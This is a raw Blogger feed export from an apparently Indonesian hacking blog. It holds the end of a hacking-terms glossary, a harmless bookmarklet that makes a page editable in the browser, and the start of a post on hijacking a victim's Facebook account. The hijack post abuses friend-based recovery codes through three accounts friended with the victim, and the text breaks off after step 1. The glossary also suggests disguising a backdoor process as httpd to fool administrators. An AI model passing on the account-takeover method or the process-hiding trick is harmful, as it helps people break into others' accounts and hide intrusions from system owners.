left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMerubah tampilan halman suatu website secara paksa dan illegal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E10). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDebug\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKegiatan mencari bug pada aplikasi dan memperbaiki bug yang ditemukan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E11). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EXSS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah suatu cara memasukan code\/script HTML kedalam suatu web site dan dijalankan melalui browser di client.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E12). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EPhising\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah tindakan memperoleh informasi pribadi seperti User ID, password, PIN, nomor rekening bank, nomor kartu kredit Anda secara ilegal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E13). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EKeylogger\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; \u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah mesin atau software yang dipasang atau diinstal di komputer agar mencatat semua aktivitas yang terjadi pada keyboard (bekerja diam diam alias tidak terketahui oleh kita secara kasat mata)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E14). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EFake Login\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EHalaman tiruan\/palsu yang dibuat untuk mengelabui user, bertujuan untuk mencuri informasi penting dari user (eg. username, password, email). Seperti pada kasus pencurian email n password Friendster, Facebook, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E15). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EFake Process\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EProses tiruan yang dibuat untuk menyembunyikan nama proses asli, bertujuan untuk mengelabui admin sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESeperti mem-fake \".\/backdoor\" menjadi \"usr\/sbin\/httpd\", sehingga ketika di \"ps -ax\", proses \".\/backdoor\" berubah menjadi \"usr\/sbin\/httpd\".\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E16). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EMalicious Code\/Script\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKode yang dibuat untuk tujuan jahat atau biasa disebut kode jahat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E17). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EVirus\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti virus pada manusia, menggandakan diri dan seperti parasit menopang pada file yang diinfeksinya. File yang terinfeksi menjadi rusak atau ukurannya bertambah. Sekarang kode jenis ini akan sangat mudah terdeteksi pada aplikasi yang memeriksa crc32 dari dirinya.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E18). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EWorm\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti cacing, menggandakan diri dan menyebar, tidak menopang pada file. Kebanyakan di Indonesia adalah kode jenis ini.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E19). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ETrojan\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti kuda trojan pada zaman kerajaan Romawi, masuk ke dalam sistem untuk mengintip dan mencuri informasi penting yg ada didalamnya kemudian mengirimnya kepada pemilik trojan.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003E20).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: orange; line-height: 18px; text-align: left;\"\u003EBackdoor\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPintu belakang untuk masuk ke sistem yang telah brhasil di exploitasi oleh attacker. Bertujuan untuk jalan masuk lagi ke sistem korban sewaktu-waktu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESebetulnya istilah-istilah dalam dunia hacking itu banyak, tapi hanya 20 point saja yang saya tulis disini, dan untuk istilah hacking lainnya, sobat bisa cari digoogle. Sekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\"\u003EIstilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\u003C\/a\u003E, kurang lebihnya saya mohon maaf, wassalam :)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=784\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5155961849433811101\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html#comment-form","title":"28 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5155961849433811101"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5155961849433811101"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html","title":"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s72-c\/images+(3).jpg","height":"72","width":"72"},"thr$total":{"$t":"28"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-4796632776237771817"},"published":{"$t":"2011-09-28T22:00:00.002+07:00"},"updated":{"$t":"2012-06-24T22:01:18.391+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Mudah Mengacak-acak Website Orang"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"font-weight: bold; line-height: 19px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html\"\u003ECara Mudah Mengacak-acak Website Orang\u003C\/a\u003E -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003EJangan Terlalu serius dengan judul diatas kita hanya akan bermain-main dengan browser untuk sekedar membuang kejenuhan.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003ESilahkan buka website manapun yang tampilan halamannya mau kita acak-acak\/ubek-ubek.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"line-height: 19px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s1600\/download+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s200\/download+%25282%2529.jpg\" width=\"198\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003Ejavascript: document.body.contentEditable = 'true'; document.designMode = 'on'; void 0.\u003C\/i\u003E\u003C\/b\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 19px;\"\u003EKemudian tekan Enter.\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ENah, sekarang sobat bisa klik drag n’ drop gambar atau content yang ada dihalaman web tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"Apple-style-span\" style=\"background-color: black; color: white; font-family: inherit; line-height: 19px;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EUntuk menormalkanya lagi tinggal tekan tombol reload\/refresh.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESekia postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cara%20mudah%20mengacak-acak%20website%20orang\/\"\u003ECara Mudah Mengacak-acak Website Orang\u003C\/a\u003E, Semoga dapat bermanfaat bagi sobat :D\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/4796632776237771817\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html#comment-form","title":"6 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4796632776237771817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4796632776237771817"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html","title":"Cara Mudah Mengacak-acak Website Orang"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s72-c\/download+%25282%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3074344512044427134"},"published":{"$t":"2011-10-03T23:05:00.005+07:00"},"updated":{"$t":"2012-06-24T22:01:18.389+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hack Facebook Tanpa Menggunakan Software Update 2011"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003ECara yang satu ini cukup sulit\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;dan perlu banyak waktu untuk bisa \u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003Emencapai puncak\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003Edari cara ini. Tetapi tidak ada salahnya teman-teman mencoba. Pertama-tama yang teman-teman harus lakukan adalah\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Emengetahui informasi\u003C\/span\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Etentang orang yang akan dihack facebooknya misalnya\u003Cb\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/login-windows-xp-tanpa-password.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003EEmail\u003C\/span\u003E\u003C\/a\u003E.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAdapun \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/login-windows-xp-tanpa-password.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003ESyarat-syarat\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;yang harus teman-teman penuhi yaitu\u0026nbsp;\u003Cb\u003Eharus mempunyai 3 facebook atau lebih yang\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Etelah berteman dengan si korban\u003C\/b\u003E. Ini berguna untuk mengirim kode yang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Eberjumlah 3 buah kode\u003C\/span\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Eke 3 buah \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Efacebook\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;tema-teman. Jika syarat-syarat telah dipenuhi, mari kita ke langkah selanjutnya.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: white; font-family: inherit;\"\u003EStep by step.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E1.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Login facebook menggunakan email korban. Ketik sembarang password, maka akan terlihat halaman salah login.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s1600\/FB.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s400\/FB.jpg\" style=\"border-bottom-width: 0px; border-color: initial; 